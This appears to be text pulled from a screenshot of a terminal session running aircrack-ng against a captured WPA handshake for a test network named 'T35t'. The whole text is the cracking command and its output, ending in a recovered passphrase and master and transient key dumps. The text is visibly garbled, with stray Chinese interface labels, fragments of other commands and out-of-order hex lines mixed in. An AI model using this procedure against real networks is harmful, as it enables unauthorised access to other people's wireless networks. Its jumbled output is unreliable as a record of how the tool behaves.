 root@:~/wifi-test/pc# aircrack-ng capture_wap-01.cap -w dictionary.txt
Opening capture_wap-01.cap
netxml
Read 10498 packets.
# BSSID ESSID Encryption
1 30:FC:68:CA:13:DF T35t WPA (1 handshake)
Choosing first network as target.
Opening capture_wap-01.cap
Reading packets, please wait...
回收站
Aircrack-ng 1.2 rc4
[00:00:01] 134/164 keys tested (105.43 k/s)
Time left: 0 seconds 81.71%
KEY FOUND! [ t35ttest ]
Master Key : C7 2A E6 23 2B AB 0A F1 66 2A C4 B3 EC C4 B7 6D
4A CC 92 16 82 33 6F B1 F5 0D 4A 91 20 22 1D 36
选中了"dictionar
Transient Key : 78 22 8E 52 1E A3 E7 67 98 EA ED 72 76 3D 2F 32
1 -a 30:FC:68:CA:13:DF
40 BB 69 B0 0D F5 3F 4D C9 16 D1 87 4A F1 EA CA
30:FC:68:CA:13:DF)
86 DC DE 09 9D 43 E9 53 10 19 D2 1F EA 79 05 28
MAC: [68:07:15:53:15:C9
63 A5 81 DE 89 B6 A1 8C 6F DE 0D AC 2D 0E 9D 7F
:~/wifi-test/pc#
EAPOL HMAC : BC B8 E7 C1 4B BA 9A A0 B9 E1 96 4E BF D2 FE A9